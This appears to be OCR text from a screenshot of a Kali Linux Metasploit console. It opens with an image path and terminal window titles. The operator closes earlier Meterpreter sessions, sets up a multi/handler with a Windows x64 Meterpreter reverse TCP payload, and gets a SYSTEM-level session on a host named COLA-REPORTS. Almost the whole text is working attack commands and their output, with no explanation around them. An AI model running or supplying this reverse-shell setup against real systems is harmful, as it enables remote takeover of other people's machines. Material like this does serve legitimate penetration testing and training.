 root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/...ster/examples
msf5 auxiliary(scanner/smb/smb_login) >
msf5 auxiliary(scanner/smb/smb_login) >
msf5 auxiliary(scanner/smb/smb_login) > sessions -K
[*] Killing all sessions...
[*] 192.168.2.21 - Meterpreter session 3 closed.
[*] 192.168.2.35 - Meterpreter session 4 closed.
msf5 auxiliary(scanner/smb/smb_login) > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.2.1
LHOST ⇒ 192.168.2.1
msf5 exploit(multi/handler) > set LPORT 4443
LPORT ⇒ 4443
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.1:4443
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.2.169
msf5 exploit(multi/handler) > [*] Meterpreter session 5 opened (192.168.2.1:4443 → 192.168.2.169:49779) at 2020-07-10 13:01:42 -0400
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows NT AUTHORITY\SYSTEM @ COLA-REPORTS 192.168.2.1:4443 → 192.168.2.169:49779 (192.168.2.169)
msf5 exploit(multi/handler) > sessions